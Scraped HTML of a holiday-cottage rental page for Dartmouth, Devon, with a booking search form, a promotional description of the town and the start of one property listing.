class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 cXeqnZ"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm bkqpGP searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><div><div class="sc-690e4533-0 hHiXZd"><div class="sc-c83e9b92-0 jFNkts"><ul class="sc-34fd02cd-0 efCaZi"><li class="sc-1dae9c40-1 hRJVuD"><a href="/" class="sc-34fd02cd-1 dTPwUv">Home</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/england" class="sc-34fd02cd-1 dTPwUv">England</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/england/devon" class="sc-34fd02cd-1 dTPwUv">Devon</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a class="sc-34fd02cd-1 dTPwUv">Dartmouth</a></li></ul></div></div></div><div class="content-container" id="content-container"><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs dCBrYV"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-df89f613-4 jipalm stack-wrapper" direction="row"><div direction="row" class="sc-df89f613-0 iPnmam"><div class="sc-df89f613-2 dRtGeL"><div class="sc-a29d37b0-0 kcKFvu"><h1 sizes="200,300,300" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 fpakgK">Dartmouth Holiday Cottages</h1></div></div><div class="sc-df89f613-1 kfvKXO"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><div class="sc-47901579-0 gdCiyO"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Set within the South Devon AONB, our holiday cottages in Dartmouth are the perfect way to explore this stunning area. Its olde-worlde streets are lined with charming cottages, independent shops and top-notch restaurants. Our self-catering accommodation in Dartmouth places you in the perfect location for exploring the town centre, South Hams nearby, and destinations such as Exeter and the English Rivieria beyond. Dartmouth is a pleasure to explore, lined with independent shops, boutiques, cafes, gourmet restaurants and pubs, with a farmers&#x27; market held every Saturday. In the South Hams, you&#x27;ll discover a beautiful stretch of coastline on your doorstep, close to many beauty spots. Lots of our cottages in Dartmouth have outdoor dining areas, making them perfect for a family get-together in the sun. Remember with our pet-friendly holiday cottages your canine companion can join in on the fun. When you&#x27;re not kicking back and relaxing in your Dartmouth bolthole, you might want to explore all the attractions this Devonshire town has to offer. Discover all that this area has to offer from the comfort of one of our Dartmouth holiday cottages.</p></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iIPWsb"><a type="button" href="https://www.cottages.com/search?regionName=Dartmouth&amp;placesId=39275" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm kxjXeI">View All</a></div></div></div></div><div style="padding:0" class="sc-df89f613-3 cYYdKt"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=800&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=800&amp;fm=webp&amp;q=80" alt="Dartmouth bay" height="auto" width="100%" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-d966a27f-0 ihbBfY"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-d966a27f-2 eBnRer"><div><div class="sc-a29d37b0-0 gHFnTE"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 cnAIjt">Popular Dartmouth holiday cottages</h2><div class="sc-a29d37b0-1 eeYdTY"></div></div></div><div><a type="button" href="/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=3&amp;nights=7&amp;accommodationType=cottages&amp;regionName=Dartmouth&amp;page=1&amp;sort=nosort&amp;rating=4-5&amp;placesId=39275" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm dbcvsQ">View All</a></div></div><div><div class="sc-d966a27f-1 ekjkAi"><div class="stacked"><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" aria-label="Link to Tuckenhay Mill - Milbourne Cottage" title="Link to Tuckenhay Mill - Milbourne Cottage" target="_blank" rel="noopener noreferrer"><img alt="Outdoor hot tub | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/935/300/935666.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Bow Creek, between Dartmouth and Totnes, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" aria-label="Tuckenhay Mill - Milbourne Cottage" title="Tuckenhay Mill - Milbourne Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Tuckenhay Mill - Milbourne Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 